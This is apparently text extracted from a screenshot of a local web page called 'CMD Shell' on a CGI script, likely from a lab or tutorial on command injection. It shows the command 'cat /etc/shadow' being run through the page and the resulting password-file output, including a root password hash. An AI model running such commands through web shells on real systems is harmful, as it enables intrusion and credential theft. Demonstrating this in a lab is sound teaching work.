 CMD Shell
localhost:8888/cgi-bin/disk_usage.cgi
Command execution
Command: cat /etc/shadow Submit
root:$5$XsiMjGgTYsVjDsc$3hSABvooggWz/86tzA7txUOGNZNq5oBm9uP90F1D9E1:::::::
daemon:*:::::::
bin:*:::::::
sys:*:::::::
sync:*:::::::
mail:*:::::::
www-data:*:::::::
operator:*:::::::
nobody:*:::::::
ftp:*:::::::